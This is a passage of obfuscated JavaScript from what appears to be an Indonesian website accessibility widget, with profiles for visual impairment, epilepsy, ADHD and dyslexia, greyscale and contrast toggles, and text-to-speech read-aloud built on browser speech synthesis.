_0x180c00=_0x2f827f[_0x50f79d(0x23bf)][_0x50f79d(0x559)]('|'),_0x2375e7=0x1*-0x2de+-0x1f*0x6a+0x324*0x5;while(!![]){switch(_0x180c00[_0x2375e7++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'5');continue;case'1':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x33bf)],'1');continue;case'2':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x1fb6)],'1');continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'2');continue;case'4':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2158)],'1');continue;case'5':_0x2f827f[_0x50f79d(0xbaa)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x23c8)]);continue;case'6':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'7':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x154b)],'2');continue;case'8':_0x2f827f[_0x50f79d(0x1af9)](action_gangguan_pengelihatan_process);continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x1b21)](_0x530fc5,_0x2f827f[_0x50f79d(0x951)])){var _0xfa43d5=_0x2f827f[_0x50f79d(0x1799)][_0x50f79d(0x559)]('|'),_0x3c763e=-0x21*0x11+-0x1ac2+-0x1cf3*-0x1;while(!![]){switch(_0xfa43d5[_0x3c763e++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x1fb6)],'3');continue;case'1':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x33bf)],'1');continue;case'2':_0x2f827f[_0x50f79d(0x1bbe)](action_kognitif_pembelajaran_process);continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'4':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'6');continue;case'5':_0x2f827f[_0x50f79d(0x3e5)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x3049)]);continue;case'6':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2158)],'1');continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x320c)](_0x530fc5,_0x2f827f[_0x50f79d(0x24e8)])){var _0xe4f37a=_0x2f827f[_0x50f79d(0x1399)][_0x50f79d(0x559)]('|'),_0x1333a0=0x4*0x38d+0x491*0x1+0x5*-0x3c1;while(!![]){switch(_0xe4f37a[_0x1333a0++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'1':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'7');continue;case'2':_0x2f827f[_0x50f79d(0x1cf0)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x3417)]);continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'1');continue;case'4':_0x2f827f[_0x50f79d(0x1eed)](action_kejang_dan_epilepsi_process);continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x2385)](_0x530fc5,_0x2f827f[_0x50f79d(0x26c4)])){var _0xe54e3c=_0x2f827f[_0x50f79d(0x22c0)][_0x50f79d(0x559)]('|'),_0x49f1c7=0x6d9*-0x2+-0x1ff2+0x2da4;while(!![]){switch(_0xe54e3c[_0x49f1c7++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'1');continue;case'1':_0x2f827f[_0x50f79d(0x22e2)](action_adhd_process);continue;case'2':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x1fb6)],'2');continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'8');continue;case'4':_0x2f827f[_0x50f79d(0x10ee)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x7b1)]);continue;}break;}}}}}}}}}}}}function _0x3c0b9f(){var _0x111fd8=_0x50b27d;_0x2f827f[_0x111fd8(0x279c)](setTimeout,async()=>{var _0x5f113b=_0x111fd8;_0x2f827f[_0x5f113b(0xa74)](_0x26af92);},0x3d*-0x6d+0x1389*-0x1+0xa*0x497);}function _0x223389(_0xedc819){var _0x5b603a=_0x50b27d,_0x1cb62f={'RdzTE':_0x2f827f[_0x5b603a(0x226c)],'GLVyn':_0x2f827f[_0x5b603a(0x3481)],'aesOp':_0x2f827f[_0x5b603a(0x2c5c)],'ZOLjG':_0x2f827f[_0x5b603a(0x944)],'VBoFU':_0x2f827f[_0x5b603a(0x21be)],'HsXbf':_0x2f827f[_0x5b603a(0x3052)],'PrXGV':_0x2f827f[_0x5b603a(0x1a06)],'FMwrV':_0x2f827f[_0x5b603a(0x592)],'EAcIV':_0x2f827f[_0x5b603a(0x3265)]};_0x2f827f[_0x5b603a(0x2701)]($,_0xedc819)[_0x5b603a(0x30ed)](_0x2f827f[_0x5b603a(0x35b6)])&&(_0x2f827f[_0x5b603a(0x1523)]($,_0xedc819)[_0x5b603a(0x2f54)+'s'](_0x2f827f[_0x5b603a(0x35b6)]),_0x2f827f[_0x5b603a(0x1b42)]($,_0x2f827f[_0x5b603a(0x3306)](_0xedc819,'\x20*'))[_0x5b603a(0x3591)](function(_0x210d7b,_0x1c3464){var _0x394d9f=_0x5b603a,_0x3e4865=_0x1cb62f[_0x394d9f(0x1889)][_0x394d9f(0x559)]('|'),_0x5dcf6c=0xe*-0x269+-0xe5+0x22a3;while(!![]){switch(_0x3e4865[_0x5dcf6c++]){case'0':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x3146)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0x1120)]);continue;case'1':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x3072)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0x3482)]);continue;case'2':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x167b)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0x285a)]);continue;case'3':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x2e35)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0xd25)]);continue;case'4':var _0x5928b1=_0x1c3464[_0x394d9f(0x306c)][_0x394d9f(0x28e6)];continue;}break;}}));}function _0x44e9d6(_0x56128e){var _0x50513b=_0x50b27d,_0x27810b=[_0x2f827f[_0x50513b(0x10d2)],_0x2f827f[_0x50513b(0x28ae)],_0x2f827f[_0x50513b(0x1a77)],_0x2f827f[_0x50513b(0x2435)],_0x2f827f[_0x50513b(0x2c17)],_0x2f827f[_0x50513b(0x35dd)],_0x2f827f[_0x50513b(0x1c18)],_0x2f827f[_0x50513b(0xb25)]];for(let _0x3f272d=-0x1b61+-0x2339+0x1*0x3e9a;_0x2f827f[_0x50513b(0x2422)](_0x3f272d,_0x27810b[_0x50513b(0x34bb)]);_0x3f272d++){var _0x1634bd=_0x2f827f[_0x50513b(0x22af)]('#',_0x27810b[_0x3f272d]);_0x2f827f[_0x50513b(0x1ffd)](_0x223389,_0x1634bd);}_0x2f827f[_0x50513b(0x1a67)](_0x56128e,_0x2f827f[_0x50513b(0x1f51)])&&_0x2f827f[_0x50513b(0x80a)](_0x362af2),localStorage[_0x50513b(0x794)](_0x2f827f[_0x50513b(0x22b2)]);}function _0x5e33e4(_0x5395b2){var _0x32e1dc=_0x50b27d,_0x14804c=_0x5395b2[_0x32e1dc(0xc3f)]('#','');_0x2f827f[_0x32e1dc(0x2401)]($,_0x5395b2)[_0x32e1dc(0x30ed)](_0x2f827f[_0x32e1dc(0x35b6)])?_0x2f827f[_0x32e1dc(0x15ed)](_0x44e9d6,_0x2f827f[_0x32e1dc(0x1f51)]):_0x2f827f[_0x32e1dc(0xd05)](_0x4c8502,_0x5395b2,_0x2f827f[_0x32e1dc(0x1823)]);var _0x2f1e3f=[_0x2f827f[_0x32e1dc(0x10d2)],_0x2f827f[_0x32e1dc(0x28ae)],_0x2f827f[_0x32e1dc(0x1a77)],_0x2f827f[_0x32e1dc(0x2435)],_0x2f827f[_0x32e1dc(0x2c17)],_0x2f827f[_0x32e1dc(0x35dd)],_0x2f827f[_0x32e1dc(0x1c18)],_0x2f827f[_0x32e1dc(0xb25)]],_0x1b40ff=_0x2f1e3f[_0x32e1dc(0x1589)](_0x14804c);_0x2f1e3f[_0x32e1dc(0x994)](_0x1b40ff);for(let _0x45c4e0=-0x20f2*0x1+0x4b*0x57+0x775;_0x2f827f[_0x32e1dc(0x2620)](_0x45c4e0,_0x2f1e3f[_0x32e1dc(0x34bb)]);_0x45c4e0++){var _0x5a7496=_0x2f827f[_0x32e1dc(0x3413)]('#',_0x2f1e3f[_0x45c4e0]);_0x2f827f[_0x32e1dc(0x1115)](_0x4c8502,_0x5a7496,_0x2f827f[_0x32e1dc(0x2690)]);}}_0x2f827f[_0x50b27d(0x1ffd)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],_0x2f827f[_0x50b27d(0x1c84)],function(){var _0x4b6cbe=_0x50b27d,_0x5f4c89=_0x2f827f[_0x4b6cbe(0x1b3f)]($,this)[_0x4b6cbe(0x2e78)]()[_0x4b6cbe(0x17a6)]();_0x2f827f[_0x4b6cbe(0xc79)](speach,_0x5f4c89),_0x2f827f[_0x4b6cbe(0x1fb3)](speachmobile,_0x5f4c89);}),_0x2f827f[_0x50b27d(0x190e)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],'a',function(){var _0x427414=_0x50b27d,_0x1b68fb=_0x2f827f[_0x427414(0x2566)]($,this)[_0x427414(0x2e78)]()[_0x427414(0x17a6)]();_0x2f827f[_0x427414(0x164e)](speach,_0x1b68fb),_0x2f827f[_0x427414(0x3228)](speachmobile,_0x1b68fb);}),!window[_0x50b27d(0x2dfc)]&&(James={}),James[_0x50b27d(0x1a4f)]={},James[_0x50b27d(0x1a4f)][_0x50b27d(0x20aa)]=function(){var _0x56836c=_0x50b27d,_0x3c8ab1=_0x2f827f[_0x56836c(0x349f)][_0x56836c(0x559)]('|'),_0x35b5b9=-0x214+-0x1305+0x1519;while(!![]){switch(_0x3c8ab1[_0x35b5b9++]){case'0':var _0x2b118a;continue;case'1':if(window[_0x56836c(0x238)+'on'])_0x2b118a=window[_0x56836c(0x238)+'on']();else document[_0x56836c(0x588)]&&(_0x2b118a=document[_0x56836c(0x588)][_0x56836c(0x2924)+'e']());continue;case'2':if(_0x2b118a[_0x56836c(0x2e78)])_0x46d367=_0x2b118a[_0x56836c(0x2e78)];continue;case'3':if(_0x2f827f[_0x56836c(0x92c)](_0x46d367,'')){var _0x1f2966=window[_0x56836c(0x238)+'on']()[_0x56836c(0x17a6)]();_0x2f827f[_0x56836c(0x1649)](speach,_0x1f2966);}continue;case'4':var _0x46d367=_0x2b118a;continue;}break;}},_0x2f827f[_0x50b27d(0x5a5)]($,document)[_0x50b27d(0x6a7)](function(){var _0x4779cd=_0x50b27d;_0x2f827f[_0x4779cd(0x2acf)]($,document)[_0x4779cd(0x31c)](_0x2f827f[_0x4779cd(0x366d)],James[_0x4779cd(0x1a4f)][_0x4779cd(0x20aa)]);}),_0x2f827f[_0x50b27d(0x3204)]($,document)[_0x50b27d(0x6a7)](function(){var _0xb582d8=_0x50b27d,_0x5946e5={'pooym':_0x2f827f[_0xb582d8(0x1f8c)],'prwrl':function(_0x515a0e,_0x5aa625){var _0x5f88da=_0xb582d8;return _0x2f827f[_0x5f88da(0x92c)](_0x515a0e,_0x5aa625);},'CNhIA':function(_0x164bdd,_0x5dcc5d){var _0x223ee7=_0xb582d8;return _0x2f827f[_0x223ee7(0x208f)](_0x164bdd,_0x5dcc5d);},'sABWm':function(_0x39b400,_0x5eb586){var _0x401c7c=_0xb582d8;return _0x2f827f[_0x401c7c(0x297c)](_0x39b400,_0x5eb586);},'uVDUi':function(_0x123457,_0x1cfb54){var _0x431640=_0xb582d8;return _0x2f827f[_0x431640(0x1a58)](_0x123457,_0x1cfb54);},'ZwZqt':function(_0x3822f9,_0x282339){var _0x47c30d=_0xb582d8;return _0x2f827f[_0x47c30d(0x1dc7)](_0x3822f9,_0x282339);},'Dqeob':function(_0x154279,_0x12ea22){var _0x40193b=_0xb582d8;return _0x2f827f[_0x40193b(0x2701)](_0x154279,_0x12ea22);}};document[_0xb582d8(0x2700)+_0xb582d8(0xf7e)](_0x2f827f[_0xb582d8(0xdde)],function(_0x2f6ecc){var _0x38c67b=_0xb582d8,_0x29a981=localStorage[_0x38c67b(0x2dda)](_0x5946e5[_0x38c67b(0x2ea1)]);if(_0x5946e5[_0x38c67b(0x5cf)](_0x29a981,null)&&_0x5946e5[_0x38c67b(0x111f)](_0x29a981,'on')){const _0x3db97e=window[_0x38c67b(0x238)+'on']();if(_0x5946e5[_0x38c67b(0x273f)](_0x3db97e[_0x38c67b(0x2d9)],-0xd*0xd+-0x217c+0x2225))return;const _0x2b85d9=_0x3db97e[_0x38c67b(0x7f8)](0x1d04+-0x6ae+0x6*-0x3b9),_0x2d2e0a=_0x2b85d9[_0x38c67b(0x1f4b)+_0x38c67b(0x35c7)+'t'](),_0x129ba9=_0x3db97e[_0x38c67b(0x17a6)]();!_0x5946e5[_0x38c67b(0x562)](isBlank,_0x129ba9)&&_0x5946e5[_0x38c67b(0x306b)](_0x129ba9,undefined)&&_0x5946e5[_0x38c67b(0x5cf)](_0x129ba9,'')&&_0x5946e5[_0x38c67b(0x21f0)](speachmobile,_0x129ba9);}});}),_0x2f827f[_0x50b27d(0xe96)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],_0x2f827f[_0x50b27d(0x2176)],function(){var _0x265267=_0x50b27d,_0x28c592=_0x2f827f[_0x265267(0x164e)]($,this)[_0x265267(0x2e78)]()[_0x265267(0x17a6)]();_0x2f827f[_0x265267(0x1d3c)](callfunction,_0x28c592);}),_0x2f827f[_0x50b27d(0xb69)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],_0x2f827f[_0x50b27d(0x2978)],function(){var _0x1c7d64=_0x50b27d,_0x3b7aa4=_0x2f827f[_0x1c7d64(0x1cfb)]($,this)[_0x1c7d64(0x2e78)]()[_0x1c7d64(0x17a6)]();_0x2f827f[_0x1c7d64(0x29eb)](callfunction,_0x3b7aa4);}),_0x2f827f[_0x50b27d(0x2c15)]($,_0x2f827f[_0x50b27d(0x3608)])['on'](_0x2f827f[_0x50b27d(0x20e6)],function(_0x4d6848){var _0x48567e=_0x50b27d;if(_0x2f827f[_0x48567e(0x1d12)](_0x4d6848[_0x48567e(0x95a)],_0x2f827f[_0x48567e(0x3446)])){}else{if(_0x2f827f[_0x48567e(0x1459)](_0x4d6848[_0x48567e(0x95a)],_0x2f827f[_0x48567e(0xcd9)])){}}});}function get_data_array(){var _0x9107d0=_0x4314ef,_0x99b4ad={'oLuwH':function(_0x52955e,_0xaf2111){return _0x52955e==_0xaf2111;},'exSHx':function(_0x1cfb3c,_0x57a522){return _0x1cfb3c>_0x57a522;},'nRPIr':function(_0x59d8a9,_0x16c0c2){return _0x59d8a9(_0x16c0c2);},'NmhqU':function(_0x25f66d,_0x1aa418){return _0x25f66d+_0x1aa418;},'EfqWO':_0x9107d0(0x130b)+'\x27','TocGl':function(_0x4ee70f,_0x54a050){return _0x4ee70f>=_0x54a050;},'nsAvQ':function(_0x4162a2,_0x1dbec3){return _0x4162a2<_0x1dbec3;},'fzLkG':function(_0x5c619c,_0x54c33b){return _0x5c619c+_0x54c33b;},'FJPqT':function(_0x5c8299,_0x4bf67d){return _0x5c8299+_0x4bf67d;},'FXRWm':function(_0x272f54,_0x4d0108){return _0x272f54+_0x4d0108;},'LFWGJ':function(_0x3efc83,_0x4f224f){return _0x3efc83+_0x4f224f;},'wkpqe':function(_0x5a2703,_0x271589){return _0x5a2703+_0x271589;},'MCrgU':function(_0xb0b10f,_0x57087b){return _0xb0b10f+_0x57087b;},'SwRKQ':function(_0x2eccff,_0x580b11){return _0x2eccff+_0x580b11;},'HKFyT':function(_0x562e5a,_0x17c5aa){return _0x562e5a+_0x17c5aa;},'FeTuM':function(_0x5eb526,_0x43e02a){return _0x5eb526+_0x43e02a;},'TnRXJ':function(_0x4c3562,_0x1986ea){return _0x4c3562+_0x1986ea;},'YgptW':function(_0x51298d,_0x261ca8){return _0x51298d+_0x261ca8;},'GCyJU':function(_0x1e94b7,_0x4ef917){return _0x1e94b7+_0x4ef917;},'JWexD':function(_0x49decd,_0x2e5559){return _0x49decd+_0x2e5559;},'Ozque':function(_0x30f4d0,_0x15a463){return _0x30f4d0+_0x15a463;},'aQpPt':function(_0x1b42f9,_0x580c6a){return _0x1b42f9+_0x580c6a;},'VLFxA':function(_0x4ca6bf,_0x43fe65){return _0x4ca6bf+_0x43fe65;},'UsrSP':function(_0x899ef3,_0x2aead0){return _0x899ef3+_0x2aead0;},'szMRg':_0x9107d0(0x1f05)+'ip'},_0x178bd1=tampung_text[_0x9107d0(0x830)](_0x17f73f=>_0x17f73f),_0x6aab90=_0x178bd1[_0x9107d0(0x830)](function(_0x421226,_0x12da3f){var _0x2b5a97=_0x9107d0;return _0x99b4ad[_0x2b5a97(0x58e)](_0x178bd1[_0x2b5a97(0x1589)](_0x421226),_0x12da3f);});for(let _0x579cf5 of _0x6aab90){if(_0x99b4ad[_0x9107d0(0x1b0a)](_0x579cf5[_0x9107d0(0x34bb)],-0x1c67+0x11*0x74+0x14b6)&&_0x99b4ad[_0x9107d0(0x1872)](_0x579cf5[_0x9107d0(0x34bb)],-0x2*-0x218+-0xf0+0x7*-0x65)){var _0x2c1a0a=_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0x2e2b)](_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0xa9f)](_0x99b4ad[_0x9107d0(0xa9f)](_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0x1121)](_0x99b4ad[_0x9107d0(0xba7)](_0x99b4ad[_0x9107d0(0x1121)](_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0x1fe7)](_0x99b4ad[_0x9107d0(0x33c3)](_0x99b4ad[_0x9107d0(0xba7)](_0x99b4ad[_0x9107d0(0x257d)](_0x99b4ad[_0x9107d0(0x6a8)](_0x99b4ad[_0x9107d0(0x504)](_0x99b4ad[_0x9107d0(0x22d0)](_0x99b4ad[_0x9107d0(0x2c7d)](_0x99b4ad[_0x9107d0(0x23f7)](_0x99b4ad[_0x9107d0(0xa9f)](_0x99b4ad[_0x9107d0(0x459)](_0x99b4ad[_0x9107d0(0x1e1d)](_0x99b4ad[_0x9107d0(0x1683)](_0x99b4ad[_0x9107d0(0x1fe7)](_0x99b4ad[_0x9107d0(0x2fb3)](_0x99b4ad[_0x9107d0(0x10d3)](_0x9107d0(0x1787)+_0x9107d0(0x13d2),_0x579cf5),_0x9107d0(0x163a)+_0x9107d0(0x1ee9)),_0x579cf5),_0x9107d0(0x299)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x4e4)+_0x9107d0(0x2589)),_0x579cf5),_0x9107d0(0x73b)+_0x9107d0(0x2073)),_0x579cf5),_0x9107d0(0x171f)+_0x9107d0(0x130b)+'\x27'),_0x579cf5),_0x9107d0(0x1dcb)+_0x9107d0(0x130b)+'\x27'),_0x579cf5),_0x9107d0(0x2d4b)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x2ac3)+_0x9107d0(0x8ff)+_0x9107d0(0x2836)),_0x579cf5),_0x9107d0(0x2876)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x2310)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x1cc9)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x1d35)+_0x9107d0(0xeba)),_0x579cf5),'\x27)');_0x99b4ad[_0x9107d0(0x1c63)]($,_0x2c1a0a)[_0x9107d0(0x830)](function(){var _0x321bae=_0x9107d0;return _0x99b4ad[_0x321bae(0x2b20)](_0x99b4ad[_0x321bae(0x1c63)]($,this)[_0x321bae(0x17ca)]()[_0x321bae(0x16a9)]()[_0x321bae(0x994)]()[_0x321bae(0x1fc6)]()[_0x321bae(0x830)](_0x99b4ad[_0x321bae(0xba7)](_0x99b4ad[_0x321bae(0xba7)](_0x99b4ad[_0x321bae(0x3f7)],_0x579cf5),'\x27)'))[_0x321bae(0x34bb)],-0x1*0x1669+0x26f6+-0x108d);})[_0x9107d0(0x3297)](_0x99b4ad[_0x9107d0(0x1196)],_0x579cf5);}}}function cek_grey_scale_active_no_active(){var _0x52f2a8=_0x4314ef,_0xdbe1b7={'WnNsN':function(_0x4cdc5d,_0x10fd1b){return _0x4cdc5d==_0x10fd1b;},'WvkXJ':function(_0x1c4561,_0x39ecd6){return _0x1c4561>_0x39ecd6;},'phgfH':function(_0x5eff86){return _0x5eff86();},'oQwVY':function(_0x43818f,_0x3ffe80){return _0x43818f==_0x3ffe80;},'WLoZS':function(_0x51ba04,_0x1449e0){return _0x51ba04>_0x1449e0;},'qjBDP':function(_0x295013,_0x316e3f){return _0x295013==_0x316e3f;},'eZXww':function(_0x297a6f){return _0x297a6f();}};if(_0xdbe1b7[_0x52f2a8(0x570)](action_grey_scale_widget[_0x52f2a8(0x34bb)],0x1f0b*-0x1+0x25c7+-0x6bb)&&_0xdbe1b7[_0x52f2a8(0x3554)](action_contrash_widget[_0x52f2a8(0x34bb)],0x1a68+-0x4da+-0x158e))_0xdbe1b7[_0x52f2a8(0x19c5)](load_active_grey_scale);else{if(_0xdbe1b7[_0x52f2a8(0xa8b)](action_grey_scale_widget[_0x52f2a8(0x34bb)],0x2609+0x9*-0xd1+-0x21*0xee)&&_0xdbe1b7[_0x52f2a8(0x7d6)](action_contrash_widget[_0x52f2a8(0x34bb)],-0x118c+-0x49*0x35+0x20a9))_0xdbe1b7[_0x52f2a8(0x19c5)](load_active_grey_scale_v2);else _0xdbe1b7[_0x52f2a8(0x198a)](action_grey_scale_widget[_0x52f2a8(0x34bb)],0x20c2*-0x1+0x3*0x16+0x2083)&&_0xdbe1b7[_0x52f2a8(0x7d6)](action_contrash_widget[_0x52f2a8(0x34bb)],-0x3b7*-0x7+0x1c22+-0x3623)&&_0xdbe1b7[_0x52f2a8(0x107f)](load_active_grey_scale_v3);}}function callfunction(_0x514fd6){var _0x102afe=_0x4314ef,_0xe79e72={'Cuaqe':function(_0x2dfa2e,_0x4c63c4){return _0x2dfa2e(_0x4c63c4);},'CJwua':_0x102afe(0x76a)+'le','vHebM':function(_0x58c6bf,_0x5c31e8){return _0x58c6bf!=_0x5c31e8;},'XMMZU':function(_0x2d2e30,_0x17c0aa){return _0x2d2e30==_0x17c0aa;},'VOVlN':function(_0x1135bc,_0x37ee93,_0x199c5f){return _0x1135bc(_0x37ee93,_0x199c5f);}},_0x36e816=localStorage[_0x102afe(0x2dda)](_0xe79e72[_0x102afe(0x1a0c)]);_0xe79e72[_0x102afe(0x2b70)](_0x36e816,null)&&_0xe79e72[_0x102afe(0x3139)](_0x36e816,'on')?_0xe79e72[_0x102afe(0x25ee)](setTimeout,()=>{var _0x4d53e0=_0x102afe;_0xe79e72[_0x4d53e0(0x181b)](speachmobile,_0x514fd6);},-0x9*-0x2f5+-0x1*-0x2001+0x4*-0xe9b):_0xe79e72[_0x102afe(0x181b)](speach,_0x514fd6);}function speachmobile(_0x4d012c){var _0x424664=_0x4314ef,_0x45becc={'EcAlF':_0x424664(0x76a)+'le','GanmN':function(_0x17943f,_0x3b4fb0){return _0x17943f!=_0x3b4fb0;},'NtiRn':function(_0x10487d,_0x177153){return _0x10487d==_0x177153;},'sYwaC':_0x424664(0x2267)+_0x424664(0x54e)},_0x45792c=localStorage[_0x424664(0x2dda)](_0x45becc[_0x424664(0x1f5d)]);_0x45becc[_0x424664(0xc6f)](_0x45792c,null)&&_0x45becc[_0x424664(0x5ac)](_0x45792c,'on')&&(responsiveVoice[_0x424664(0xff2)+'rt']()&&responsiveVoice[_0x424664(0x1290)](_0x4d012c,_0x45becc[_0x424664(0x125f)]));}function speach(_0x4b80ae){var _0x12cd21=_0x4314ef,_0xa9f8e={'qbJKK':_0x12cd21(0x1ac9)+'e','iRPcO':function(_0x5951da,_0x2f632a){return _0x5951da!=_0x2f632a;},'dAKsw':function(_0x34990b,_0x12cd2b){return _0x34990b==_0x12cd2b;},'PHyml':function(_0x37c26a,_0x163f93){return _0x37c26a in _0x163f93;},'CPtQl':_0x12cd21(0x2f83)+_0x12cd21(0xdf9),'Sulff':function(_0x563957,_0x3a4a88){return _0x563957||_0x3a4a88;},'mRwpP':_0x12cd21(0x1dad),'GsYYE':function(_0x2b5688,_0x477d24){return _0x2b5688(_0x477d24);},'gTmdR':_0x12cd21(0x2780)+_0x12cd21(0x13ec)},_0x2efffc=localStorage[_0x12cd21(0x2dda)](_0xa9f8e[_0x12cd21(0x60b)]);if(_0xa9f8e[_0x12cd21(0x34e8)](_0x2efffc,null)&&_0xa9f8e[_0x12cd21(0xce3)](_0x2efffc,'on')){var _0x41f7be=window[_0x12cd21(0x2f83)+_0x12cd21(0xdf9)];_0x41f7be[_0x12cd21(0x888)]();if(_0xa9f8e[_0x12cd21(0x2b33)](_0xa9f8e[_0x12cd21(0x1208)],window)){const _0x2e933f=new SpeechSynthesisUtterance(_0xa9f8e[_0x12cd21(0x23d6)](_0x4b80ae,''));_0x2e933f[_0x12cd21(0x13ab)]=_0xa9f8e[_0x12cd21(0x14f1)],_0x41f7be[_0x12cd21(0x49f)](),_0x41f7be[_0x12cd21(0x1290)](_0x2e933f);}else _0xa9f8e[_0x12cd21(0x665)](alert,_0xa9f8e[_0x12cd21(0x1c12)]);}}let r=setInterval(()=>{var _0x5d690e=_0x4314ef,_0x47af11={'yiPai':function(_0x11b0ef,_0x2dc3c2){return _0x11b0ef(_0x2dc3c2);}};!speechSynthesis[_0x5d690e(0x28f0)]?_0x47af11[_0x5d690e(0x24d9)](clearInterval,r):speechSynthesis[_0x5d690e(0x2173)]();},0x19ae+0x914+-0x1*0x1eda);async function pauseAudio(){var _0x3ea4c0=_0x4314ef;audio&&!audio[_0x3ea4c0(0x16df)]&&(audio[_0x3ea4c0(0x2e0e)](),audio[_0x3ea4c0(0x1908)+'e']=0x2361+-0x48d+-0x1ed4);}async function playAudio(_0x6c4c84){var _0x3a95cf=_0x4314ef,_0x5b3fc7={'vlXGm':function(_0x3daee3){return _0x3daee3();}};_0x5b3fc7[_0x3a95cf(0x1df4)](pauseAudio),audio=new Audio(),audio[_0x3a95cf(0x33be)]=_0x6c4c84,audio[_0x3a95cf(0x7b5)]();}function _0x3a15(){var _0x4347b0=['\x20\x20</svg>\x0a\x20','c-28.8,0-5','047\x2060.129','6389143.43','2\x203.4375\x209','0625\x2059.20','roup_row_w','1.836\x20-8,5','6\x206.483002','.8968763\x202','17.8-15,18','2095\x2076.42','XfXtX',':\x20U+0460-0',',29.4,23.5','wdUIa','7.0330198-','25.57232-1','length','diseleksia','Jakarta\x20Sa','color_2\x20ac','olumn;\x0a\x20\x20b','62954075\x207','\x20\x20\x20Kontras','650277-.00','bottom:\x201p','.093-14.09','9\x20-0.01029','-1.1,15.7-','3s\x20!import','6570312\x2018','89062\x207.84','pilepsi','GPJlM','113','WRoao','dget','\x200\x205px\x20rgb','4.5,8.6,22','0899595-.8','4.33847046','21-42.576c','s.gstatic.','dHzjY','5859375\x20-0','40405273\x20-','\x20\x20\x20d=\x22M1\x207','slider_dsb','=\x22round\x22\x20s','BBrug','22314453\x202','l-.0659998','25\x2032.9881','JUoaF','.549,3.022','fFDlT','03410014\x201','utline:\x201p','9.28365,95','3,176.899,','1.3282959\x20','59375\x2011.6','iRPcO','003\x20C55.42','DIBjO','x_button_s','t\x20fill=\x22no','.6c14.1-14','/svg>\x0a\x0a\x0a\x0a\x20','9\x208.18871C','54371367-.','=\x22svg_icon','2.80084624','49653106-.','22\x20C-11.11','ata_permoh','=\x22action_g','3.62449895','ion_buta_w','=\x2260\x22\x20widt','3\x2012.5\x200.7','21611.4043','747-7.795c','nsparent\x20!','x;\x0a\x20\x20flex-','108','d=\x22list_st','51562\x2013.8','6184,73.64','6-.3701063','bOECh','underline','8-.0220559','90625\x2018.4','OUyru','PxKZV','ck\x20!import','xt-align:\x20','3\x20-298\x20-24','01.0193726','\x0a}\x0a\x0a.layou','up:hover\x20.','\x20\x20font-fam','C-12.32390','557004\x202.1','-align:\x20ce','d\x22\x20stroke-','endah','RizPZ','765.500914','68\x20-11.267','kFjMK','.01724873.','C19.8116\x201','\x22http://ww','942\x203.9618','on:\x20column','.879\x22\x20rx=\x22','72.7720448','zing:\x20bord','\x20-1.621,1.','ZSJJm','\x209.6344258','C39.6863\x201','tCbvL','il_dsb\x22>\x0a\x20','TPjSb','xhpPe','atio=\x22xMid','1654297\x2058','ddARB','168.867029','0,-1.542\x200','hYksM','s_bawahi_t','yMZEk','6101-.2511','nyUTJ','.0190248-.','\x22translate','rent;\x0a\x20\x20he','\x20\x20\x20\x20\x20\x20\x20\x2024','Eptbk','background','ath\x20d=\x22M25',');\x0a\x20\x20strok','3.4495139.','77-.053854','783359-.08','w:before\x20{','0758264.00','ISmpX','kontras_mu','73\x201.63281','818h1.9229','font-famil','86408\x2049.8'